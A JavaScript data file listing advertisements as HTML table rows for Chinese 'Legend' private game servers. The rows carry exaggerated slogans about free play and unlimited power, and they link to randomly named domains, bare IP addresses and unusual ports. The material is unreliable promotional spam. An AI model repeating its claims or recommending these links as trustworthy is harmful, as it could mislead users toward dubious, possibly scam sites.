adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.b3ldoh.top:22968/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.b3ldoh.top:22968/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abze.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.abze.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███<font color='red'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/' rel='nofollow' target='_blank'>◆沉默◆专属◆</a></td><td>三斤●●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='red'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aboveri.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.aboveri.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5FE8G1G1R5.icu:15397/qhdd' rel='nofollow' target='_blank'>★幻想★奇幻★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.5FE8G1G1R5.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jko.7llwtia.top:25539' rel='nofollow' target='_blank'>＂高爆※攻速※神器〞</a></td><td>〓上线◆即送◆神器〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【独家最新改版】</td><td>╱免费满级╱货币单一╱百倍爆率╱攻速拉满╱<font color='red'>-推荐</font></td><td>﹏一区高爆免费﹏</td><td><a href='http://jko.7llwtia.top:25539'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2625.deb5gakm.top:9876' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2625.deb5gakm.top:9876'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://wqiodcwfygkivbujfin.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wgj168.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆高爆版◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color='red'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://www.wgj168.com:13588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲独家趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.17ti.top:1268' rel='nofollow' target='_blank'>k霸﹌刀﹌攻﹌速﹌</a></td><td>免费．充值全靠打﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='red'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.17ti.top:1268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://wqiodcwfygkivbujfin.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kl1qv.cn:50001/smcb' rel='nofollow' target='_blank'>召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='red'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/smcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞<font color='red'>-推荐</font></td><td>◆100倍爆率</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='red'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://klo.1m4jim2.shop:23316' rel='nofollow' target='_blank'>【上新】沉默天花板</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆◆首战首区◆◆</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='red'>-推荐</font></td><td>﹏超低消费﹏</td><td><a href='http://klo.1m4jim2.shop:23316'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lbmkfbmkmdd.icu:12311/' rel='nofollow' target='_blank'>散人◆流星</a></td><td>剧情丶专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.lbmkfbmkmdd.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='red'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23v15eg1g1.icu:53101' rel='nofollow' target='_blank'>霸刀メメ攻速</a></td><td>无限刀　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:53101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.pkk01m0.top:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='red'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.pkk01m0.top:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1sg26zy02.top:8888' rel='nofollow' target='_blank'>████２６职业████</a></td><td>████１０副职████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█<font color='red'>-推荐</font></td><td>█暗黑█沉默</td><td><a href='http://www.1sg26zy02.top:8888'  target='_blank'>点击查看</a></td></tr>`;
